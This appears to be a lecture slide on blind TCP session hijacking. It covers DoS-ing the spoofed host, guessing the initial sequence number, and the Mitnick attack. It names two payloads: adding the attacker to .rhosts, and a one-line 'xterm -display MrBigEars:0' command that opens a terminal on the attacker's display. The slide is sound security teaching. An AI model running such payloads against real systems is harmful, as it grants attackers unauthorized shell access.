 38
TCP Attacks
 What if Mr. Big Ears is unable to sniff the
packets between Alice and Bob?
– Can just DoS Alice instead of dropping her
packets
– Can just send guesses of what the ISN is until it
is accepted
 How do you know when the ISN is accepted?
– Mitnick: payload is “add self to .rhosts”
– Or, “xterm -display MrBigEars:0”
 